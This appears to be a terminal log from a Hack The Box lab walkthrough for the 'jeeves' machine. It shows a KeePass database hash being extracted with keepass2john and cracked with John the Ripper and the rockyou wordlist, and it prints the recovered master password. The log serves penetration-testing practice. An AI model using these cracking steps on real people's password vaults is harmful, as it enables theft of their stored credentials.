 ┌──(l0rdm4gn0㉿note)-[/mnt/…/Shared/htb/machines/jeeves]
└─$ file CEH.kdbx
CEH.kdbx: Keepass password database 2.x KDBX
┌──(l0rdm4gn0㉿note)-[/mnt/…/Shared/htb/machines/jeeves]
└─$ keepass2john CEH.kdbx > hash-keepass.txt
┌──(l0rdm4gn0㉿note)-[/mnt/…/Shared/htb/machines/jeeves]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hash-keepass.txt
Using default input encoding: UTF-8
Loaded 1 password hash (KeePass [SHA256 AES 32/64])
Cost 1 (iteration count) is 6000 for all loaded hashes
Cost 2 (version) is 2 for all loaded hashes
Cost 3 (algorithm [0=AES 1=TwoFish 2=ChaCha]) is 0 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
moonshine1       (CEH)
1g 0:00:00:49 DONE (2024-02-06 09:19) 0.02005g/s 1102p/s 1102c/s 1102C/s mwuah..moonshine1
Use the "--show" option to display all of the cracked passwords reliably
Session completed.